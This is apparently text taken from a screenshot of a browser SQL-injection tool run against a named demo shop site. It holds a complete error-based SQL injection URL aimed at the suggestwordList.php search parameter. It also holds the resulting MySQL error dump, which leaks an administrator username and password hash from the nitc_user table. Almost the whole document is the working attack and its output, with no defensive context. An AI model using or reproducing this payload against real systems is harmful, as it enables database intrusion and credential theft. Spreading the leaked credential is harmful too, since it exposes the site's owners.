 Load URL
Split URL
Execute
http://demo.cnnitc.com/suggestwordList.php?searchWord=a&language=1%20AND%20(SELECT 1 FROM(SELECT COUNT(*),CONCAT(floor(rand(0)*2),(select
concat(user_name,0x23,password) from nitc_user limit 0,1))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a)
-
+
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select
product_desc.name as keyword from `a0614162315`.`nitc_product` as product left join `a0614162315`.`nitc_product_desc` as
product_desc on product.product_id=product_desc.product_id where product.state=0 and (product_desc.name like 'a%') and
product_desc.language_id=1 AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(floor(rand(0)*2),(select
concat(user_name,0x23,password) from nitc_user limit 0,1))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a) ) [2] => Array (
[error] => Duplicate entry '1siteadmin#747457dc41ae4f92d5f4674f2f1984ae' for key 1 ) [3] => Array ( [errno] => 1062 ) )